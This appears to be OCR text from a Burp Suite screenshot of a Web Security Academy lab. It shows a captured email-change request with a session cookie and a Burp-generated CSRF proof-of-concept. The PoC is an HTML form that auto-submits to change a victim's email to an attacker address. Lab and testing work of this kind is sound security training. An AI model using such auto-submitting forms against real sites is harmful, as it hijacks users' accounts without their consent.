 10.0.2.15 Disconnected No target 100% 11:54 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Target: https://0a60003404692c1a810ac58f00300054.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a60003404692c1a810ac58f00300054.web-security-academy.net
3 Cookie: session=K7xLqWz5q8o6mnYkTO4A5oR20xMwWsqn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin:
https://0a60003404692c1a810ac58f00300054.web-security-academy.net
11 Referer:
https://0a60003404692c1a810ac58f00300054.web-security-academy.net/m
y-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=hacker%40gmail.com
Search 0 highlights
Response
Inspector
Notes
Ready
Event log (1) All issues (248) Memory: 206.9MB
Request to: https://0a60003404692c1a810ac58f00300054.web-security-academy.net Options ?
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a60003404692c1a810ac58f00300054.web-security-academy.net
3 Cookie: session=K7xLqWz5q8o6mnYkTO4A5oR20xMwWsqn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a60003404692c1a810ac58f00300054.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="hacker&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/?0a60003404692c1a810ac58f00300054.web-security-academy.net');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close